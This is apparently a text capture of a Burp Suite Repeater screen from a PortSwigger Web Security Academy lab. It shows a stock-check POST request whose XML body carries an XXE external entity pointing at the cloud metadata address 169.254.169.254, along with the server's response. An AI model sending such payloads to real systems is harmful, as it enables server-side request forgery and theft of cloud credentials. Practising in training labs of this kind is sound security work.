 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel
Target: https://0a1f00d8041a23b18260f9d0002400ce.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a1f00d8041a23b18260f9d0002400ce.web-security-academy.net
3 Cookie: session=
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1f00d8041a23b18260f9d0002400ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1f00d8041a23b18260f9d0002400ce.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 767
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
109 bytes | 408 milli
Event log All issues
Memory: 154.1MB